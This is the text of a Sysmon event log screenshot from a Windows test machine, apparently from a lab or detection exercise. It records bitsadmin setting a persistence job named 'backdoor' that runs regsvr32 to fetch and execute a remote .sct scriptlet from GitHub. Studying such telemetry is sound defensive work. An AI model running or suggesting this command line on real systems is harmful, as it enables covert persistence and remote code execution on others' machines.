 Information 1/6/2025 9:30:17 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 1/6/2025 9:29:56 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 1/6/2025 9:29:56 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 1/6/2025 9:29:54 AM Sysmon 13 Registry value set (rule: RegistryEve...
Information 1/6/2025 9:29:54 AM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
FileVersion: 7.8.19041.1 (WinBuild.160101.0800)
Description: BITS administration utility
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: bitsadmin.exe
CommandLine: bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll"
CurrentDirectory: C:\Windows\system32\
User: DESKTOP-DFN62UV\hoadp2
LogonGuid: {bd205232-3a61-677b-6e8b-120000000000}